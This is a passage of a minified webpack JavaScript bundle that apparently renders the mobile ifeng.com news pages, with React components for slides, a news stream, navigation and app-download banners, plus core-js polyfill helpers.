e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=b(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function b(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}function w(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function _(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,x()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=h(u),c=h(c),s=g(s),d=h(d),m=h(m);var k=function(e){function n(){var e;(0,o.default)(this,n);for(var a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];(e=_(this,n,[].concat(r))).width="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))?window.innerWidth:null;var l=e.props,u=l.content,c=l.componentOptions,s=c.extendData,d=c.length,f=e.formatData(u,s,d);return e.state={data:f},e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"formatData",value:function(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5,r=a,i=("object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&window.innerWidth,[]),l=y(o);try{for(l.s();!(e=l.n()).done;){var u=e.value;r=a-u.componentOptions.length;var c,s=y(u.data);try{for(s.s();!(c=s.n()).done;){var d,p=c.value,m=(null==p?void 0:p.thumbnail)||(null==p||null===(d=p.thumbnails)||void 0===d||null===(d=d.image)||void 0===d||null===(d=d[0])||void 0===d?void 0:d.url)||"";i.push({id:p.id,src:(0,f.formatImage)(m,698,350),url:(0,f.formatUrl)(p.url),title:p.title})}}catch(x){s.e(x)}finally{s.f()}}}catch(x){l.e(x)}finally{l.f()}r<=0&&(r=1);for(var h=[],v=0,g=r>n.length?n.length:r;v<g;v++){var b,w=n[v],_=(null==w?void 0:w.thumbnail)||(null==w||null===(b=w.thumbnails)||void 0===b||null===(b=b.image)||void 0===b||null===(b=b[0])||void 0===b?void 0:b.url)||"";h.push({id:w.id,src:(0,f.formatImage)(_,698,350),url:(0,f.formatUrl)(w.url),title:w.title})}return h.concat(i).slice(0,a)}},{key:"render",value:function(){var e=this.state.data;if(e&&e.length>0){var n=this.props.componentOptions,o=void 0;if("object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&n.ad){var a=n.dataKey||"allData";o=window[a][n.ad]}return s.default.createElement("div",{className:m.default.box},s.default.createElement(p.IndexSlides,{content:e,ad:o}))}return null}}])}(s.PureComponent);(0,c.default)(k,"propTypes",{content:d.default.array,componentOptions:d.default.object}),e.default=k},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},22583:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(25050)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=(0,o.default)((function(){return n.e(197).then(n.t.bind(n,91197,23))}))})?o.apply(t,a):o)||(e.exports=r)},62963:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(24938),n(95968),n(43628),n(22583),n(91420)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i){"use strict";var l=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=l(t),o=l(o),a=l(a),r=l(r),i=l(i),e.default={SliderComponent:t.default,NewsStreamComponent:o.default,NewsInTopComponent:a.default,StockDataComponent:r.default,AccountOpeningComponent:i.default}})?o.apply(t,a):o)||(e.exports=r)},25050:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,v()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=f(u),c=f(c),s=f(s),d=m(d);var g=function(e){return function(n){function i(){var e;(0,a.default)(this,i);for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return e=h(this,i,[].concat(n)),(0,s.default)(e,"state",{Module:null}),e}return(0,c.default)(i,n),(0,r.default)(i,[{key:"componentDidMount",value:function(){var n=(0,o.default)(t.default.mark((function n(){var o;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e();case 2:o=t.sent,this.setState({Module:o.default});case 4:case"end":return t.stop()}}),n,this)})));function a(){return n.apply(this,arguments)}return a}()},{key:"render",value:function(){var e=this.state.Module;return d.default.createElement("div",null,e?d.default.createElement(e,this.props):null)}}])}(d.PureComponent)};e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88336:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[n(41594),n(75206),n(31244),n(35846)],void 0===(r="function"==typeof(o=function(e,t,o,a){"use strict";var r=n(24994);e=r(e),t=r(t),a=r(a),t.default.render(e.default.createElement(a.default,{content:allData}),document.getElementById("root"))})?o.apply(t,a):o)||(e.exports=r)},80244:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(94634),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(44877),n(5556),n(62963)],o=function(e,t,o,a,r,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=h(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function g(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,y()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.Content=void 0,t=m(t),o=m(o),a=m(a),r=m(r),l=m(l),u=m(u),c=m(c),s=v(s),d=m(d),f=m(f),p=m(p);var b=function(e){var t={recommendFragment:"recommend",staticFragment:"static",structuredFragment:"struct"};return t[e]?t[e]:e},w=e.Content=function(e){function n(){return(0,o.default)(this,n),g(this,n,arguments)}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentsView",value:function(e){var n=this.props.content.noAd;return e.map((function(e,o){var a=e.data,r=e.chip,i=e.component,l=e.componentOptions;return i in p.default?r.user&&""!==r.user?(l.key&&(r.id=l.key),l.type&&(r.type=b(l.type)),s.default.createElement(d.default,(0,t.default)({key:o,content:a},r),s.default.createElement(p.default[i],{componentOptions:l,noAd:n}))):s.default.createElement(p.default[i],{key:o,componentOptions:l,content:a,noAd:n}):null}))}},{key:"render",value:function(){var e=this.props.content.mainData;return this.componentsView(e)}}])}(s.PureComponent);(0,c.default)(w,"propTypes",{content:f.default.object}),e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},35846:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(11437),n(59497),n(44877),n(11215),n(75348),n(11946),n(72564),n(54853),n(80244),n(44984),n(74450)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_){"use strict";var x=n(24994);function k(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(k=function(e){return e?n:t})(e)}function E(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=k(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function S(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){(0,u.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function T(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=O(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function O(e,t){if(e){if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?P(e,t):void 0}}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function j(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,M()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=x(t),o=x(o),a=x(a),r=x(r),l=x(l),u=x(u),c=E(c),s=x(s),d=x(d),f=x(f),p=x(p),m=x(m),v=x(v),y=x(y),b=x(b),w=x(w),_=x(_);var I={text:"京ICP证030609号",url:"https://beian.miit.gov.cn/"},A=[{title:"客户端",url:"//statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=1399"},{title:"反馈",url:"//help.ifeng.com"},{title:"电脑版",url:"//ifeng.com"}],N=function(e){function n(){return(0,t.default)(this,n),j(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){window&&window.BJ_REPORT&&window.BJ_REPORT.firstScreen()}},{key:"titleString",value:function(e,t){var n=!0===t?e[e.length-1]:e[0];return[{title:n.title,url:(0,h.formatUrl)(n.domain)}]}},{key:"formatNav",value:function(){var e,t=[],n=T(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]);try{for(n.s();!(e=n.n()).done;){var o=S({},e.value);o.mUrl&&(o.url=o.mUrl),t.push(o)}}catch(a){n.e(a)}finally{n.f()}return t}},{key:"render",value:function(){var e=this.props.content,t={mainData:e.mainData,noAd:e.noAd},n={newsstream:e.newsstream,preloadNewsstream:e.preloadNewsstream,commonIdArray:e.commonIdArray,newsStream:e.newsStream,columnId:e.columnId,isEnd:e.isEnd,isScrollLoadingData:!0,ad:e.newsStream1Ad,isPic:e.isPic},o=e.mobileHidden;return c.default.createElement(c.Fragment,null,c.default.createElement(d.default,null,c.default.createElement(f.default,{transform:m.default})),e.passAd?c.default.createElement(d.default,null,c.default.createElement(v.default,{content:e.passAd})):null,!e.nav||o&&o.caption?null:c.default.createElement("div",{className:y.default.caption},c.default.createElement(g.NormalCaption,{title:this.titleString(e.channel,e.showChildrenTitle),content:e.nav})),!(e.topNav&&e.topNav.length>0)||o&&o.nav?null:c.default.createElement(p.default,{id:e.topNavId,type:"struct",title:"导航",groupName:"导航栏 ",content:this.formatNav(e.topNav)},c.default.createElement(g.SlidesTabs,{currentPath:e.columnId})),c.default.createElement(b.default,{content:t}),c.default.createElement(w.default,{content:n}),c.default.createElement(g.HomeFooter,{content:A}),c.default.createElement(g.Copyright,{content:I}),c.default.createElement(d.default,null,c.default.createElement(p.default,{title:"红包",type:"struct",id:"50189",groupName:"红包",content:e.hongbao},c.default.createElement(g.Hongbao,{tjKey:e.hongbao?e.hongbao.listCode:void 0}))),e.footerAd?c.default.createElement(d.default,null,c.default.createElement(v.default,{content:e.footerAd})):null)}}])}(c.PureComponent);(0,u.default)(N,"propTypes",{content:s.default.object}),e.default=N},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},44984:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(41132),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(72564),n(47654)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(y=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=y(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function w(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,_()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),l=g(l),u=g(u),c=g(c),s=g(s),d=g(d),f=g(f),p=b(p),m=g(m);var x=function(e){function n(){var e;(0,l.default)(this,n);for(var o=arguments.length,i=new Array(o),u=0;u<o;u++)i[u]=arguments[u];e=w(this,n,[].concat(i)),(0,f.default)(e,"handleMoreData",(0,r.default)(t.default.mark((function n(){var o,a,r,i,l,u,c,s,d,f,p;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.lastItem){t.next=2;break}return t.abrupt("return",{content:[],isEnd:!0});case 2:return o=e.lastItem,a=o.newsTime,r=o.id,i=new Date(a).getTime(),l=e.props.content,u=l.columnId,c=l.newsStream,s=[],c?s.push(c.key,c.type):s.push(u),t.next=9,v.getColumnInfo.apply(void 0,[r,i,20].concat(s));case 9:d=t.sent,f=d.data,p=f.newsstream.length-1;case 12:if(!(p>=0)){t.next=19;break}if(f.newsstream[p].id){t.next=15;break}return t.abrupt("continue",16);case 15:e.repeatedID.includes(f.newsstream[p].id)?f.newsstream.splice(p,1):e.repeatedID.push(f.newsstream[p].id);case 16:p--,t.next=12;break;case 19:return e.lastItem=f.newsstream[f.newsstream.length-1],t.abrupt("return",{content:f.newsstream,isEnd:f.isEnd});case 21:case"end":return t.stop()}}),n)}))));var c=e.props.content,s=c.newsstream,d=c.preloadNewsstream,p=c.commonIdArray;return e.lastItem=d?d[d.length-1]:null,e.lastItem=null===e.lastItem&&s?s[s.length-1]:e.lastItem,e.repeatedID=(0,a.default)(p),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.newsstream,n=e.isEnd,a=e.preloadNewsstream,r=e.ad,i=e.isPic,l={content:t,isEnd:n,preloadContent:a};return t?p.default.createElement(h.InformationFlow,(0,o.default)({isDisplaySource:!0,isLazyImage:!0,isScrollLoadingData:!0,isPic:i,preload:!0,isImageAnimate:!0,isDisplaySlideTujiText:!0,handleLoadingDataFunc:this.handleMoreData,ad:r?[r]:void 0},l)):null}}])}(p.PureComponent);(0,f.default)(x,"propTypes",{content:m.default.object}),e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},74450:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(46405),n(72564)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(){return(0,t.default)(this,n),m(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e={apiConfig:{type:"all",n:4,from:"wap_hot_foot_list",proid:"ifeng_wap"},insertSlideArr:[{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}},{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}},{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}},{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}}]};return u.default.createElement("div",{className:c.default.share},u.default.createElement("div",{className:c.default.shareFix},u.default.createElement(s.UpgradeBottomSlides,{content:e})))}}])}(u.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11156:function(e,t,n){e.exports={default:n(20852),__esModule:!0}},89829:function(e,t,n){e.exports={default:n(2981),__esModule:!0}},86007:function(e,t,n){e.exports={default:n(7063),__esModule:!0}},65971:function(e,t,n){e.exports={default:n(85011),__esModule:!0}},75522:function(e,t,n){e.exports={default:n(33025),__esModule:!0}},66327:function(e,t,n){e.exports={default:n(37719),__esModule:!0}},9506:function(e,t){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},97588:function(e,t,n){"use strict";t.__esModule=!0;var o,a=n(89829),r=(o=a)&&o.__esModule?o:{default:o};t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),(0,r.default)(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}()},27714:function(e,t,n){"use strict";t.__esModule=!0;var o=i(n(65971)),a=i(n(11156)),r=i(n(97479));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":(0,r.default)(t)));e.prototype=(0,a.default)(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(o.default?(0,o.default)(e,t):e.__proto__=t)}},50539:function(e,t,n){"use strict";t.__esModule=!0;var o,a=n(97479),r=(o=a)&&o.__esModule?o:{default:o};t.default=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":(0,r.default)(t))&&"function"!=typeof t?e:t}},97479:function(e,t,n){"use strict";t.__esModule=!0;var o=i(n(66327)),a=i(n(75522)),r="function"==typeof a.default&&"symbol"==typeof o.default?function(e){return typeof e}:function(e){return e&&"function"==typeof a.default&&e.constructor===a.default&&e!==a.default.prototype?"symbol":typeof e};function i(e){return e&&e.__esModule?e:{default:e}}t.default="function"==typeof a.default&&"symbol"===r(o.default)?function(e){return void 0===e?"undefined":r(e)}:function(e){return e&&"function"==typeof a.default&&e.constructor===a.default&&e!==a.default.prototype?"symbol":void 0===e?"undefined":r(e)}},20852:function(e,t,n){n(53742);var o=n(6791).Object;e.exports=function(e,t){return o.create(e,t)}},2981:function(e,t,n){n(82919);var o=n(6791).Object;e.exports=function(e,t,n){return o.defineProperty(e,t,n)}},7063:function(e,t,n){n(70649),e.exports=n(6791).Object.getPrototypeOf},85011:function(e,t,n){n(44389),e.exports=n(6791).Object.setPrototypeOf},33025:function(e,t,n){n(28957),n(44345),n(32469),n(75529),e.exports=n(6791).Symbol},37719:function(e,t,n){n(78750),n(96653),e.exports=n(1275).f("iterator")},73934:function(e){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},64233:function(e){e.exports=function(){}},90531:function(e,t,n){var o=n(90326);e.exports=function(e){if(!o(e))throw TypeError(e+" is not an object!");return e}},73901:function(e,t,n){var o=n(69204),a=n(9250),r=n(8830);e.exports=function(e){return function(t,n,i){var l,u=o(t),c=a(u.length),s=r(i,c);if(e&&n!=n){for(;c>s;)if((l=u[s++])!=l)return!0}else for(;c>s;s++)if((e||s in u)&&u[s]===n)return e||s||0;return!e&&-1}}},64194:function(e){var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},6791:function(e){var t=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},33971:function(e,t,n){var o=n(73934);e.exports=function(e,t,n){if(o(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,o){return e.call(t,n,o)};case 3:return function(n,o,a){return e.call(t,n,o,a)}}return function(){return e.apply(t,arguments)}}},54947:function(e){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},75872:function(e,t,n){e.exports=!n(82451)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},50559:function(e,t,n){var o=n(90326),a=n(56903).document,r=o(a)&&o(a.createElement);e.exports=function(e){return r?a.createElement(e):{}}},22499:function(e){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},76358:function(e,t,n){var o=n(64796),a=n(14259),r=n(98936);e.exports=function(e){var t=o(e),n=a.f;if(n)for(var i,l=n(e),u=r.f,c=0;l.length>c;)u.call(e,i=l[c++])&&t.push(i);return t}},19786:function(e,t,n){var o=n(56903),a=n(6791),r=n(33971),i=n(14632),l=n(43066),u="prototype",c=function(e,t,n){var s,d,f,p=e&c.F,m=e&c.G,h=e&c.S,v=e&c.P,g=e&c.B,y=e&c.W,b=m?a:a[t]||(a[t]={}),w=b[u],_=m?o:h?o[t]:(o[t]||{})[u];for(s in m&&(n=t),n)(d=!p&&_&&void 0!==_[s])&&l(b,s)||(f=d?_[s]:n[s],b[s]=m&&"function"!=typeof _[s]?n[s]:g&&d?r(f,o):y&&_[s]==f?function(e){var t=function(t,n,o){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,o)}return e.apply(this,arguments)};return t[u]=e[u],t}(f):v&&"function"==typeof f?r(Function.call,f):f,v&&((b.virtual||(b.virtual={}))[s]=f,e&c.R&&w&&!w[s]&&i(w,s,f)))};c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,e.exports=c},82451:function(e){e.exports=function(e){try{return!!e()}catch(t){return!0}}},56903:function(e){var t=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},43066:function(e){var t={}.hasOwnProperty;e.exports=function(e,n){return t.call(e,n)}},14632:function(e,t,n){var o=n(21672),a=n(15495);e.exports=n(75872)?function(e,t,n){return o.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}},7745:function(e,t,n){var o=n(56903).document;e.exports=o&&o.documentElement},14913:function(e,t,n){e.exports=!n(75872)&&!n(82451)((function(){return 7!=Object.defineProperty(n(50559)("div"),"a",{get:function(){return 7}}).a}))},63278:function(e,t,n){var o=n(64194);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==o(e)?e.split(""):Object(e)}},1084:function(e,t,n){var o=n(64194);e.exports=Array.isArray||function(e){return"Array"==o(e)}},90326:function(e){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},81199:function(e,t,n){"use strict";var o=n(67780),a=n(15495),r=n(1123),i={};n(14632)(i,n(15413)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=o(i,{next:a(1,n)}),r(e,t+" Iterator")}},52500:function(e,t,n){"use strict";var o=n(98849),a=n(19786),r=n(83070),i=n(14632),l=n(52833),u=n(81199),c=n(1123),s=n(66870),d=n(15413)("iterator"),f=!([].keys&&"next"in[].keys()),p="keys",m="values",h=function(){return this};e.exports=function(e,t,n,v,g,y,b){u(n,t,v);var w,_,x,k=function(e){if(!f&&e in T)return T[e];switch(e){case p:case m:return function(){return new n(this,e)}}return function(){return new n(this,e)}},E=t+" Iterator",C=g==m,S=!1,T=e.prototype,O=T[d]||T["@@iterator"]||g&&T[g],P=O||k(g),j=g?C?k("entries"):P:void 0,M="Array"==t&&T.entries||O;if(M&&(x=s(M.call(new e)))!==Object.prototype&&x.next&&(c(x,E,!0),o||"function"==typeof x[d]||i(x,d,h)),C&&O&&O.name!==m&&(S=!0,P=function(){return O.call(this)}),o&&!b||!f&&!S&&T[d]||i(T,d,P),l[t]=P,l[E]=h,g)if(w={values:C?P:k(m),keys:y?P:k(p),entries:j},b)for(_ in w)_ in T||r(T,_,w[_]);else a(a.P+a.F*(f||S),t,w);return w}},35945:function(e){e.exports=function(e,t){return{value:t,done:!!e}}},52833:function(e){e.exports={}},98849:function(e){e.exports=!0},83281:function(e,t,n){var 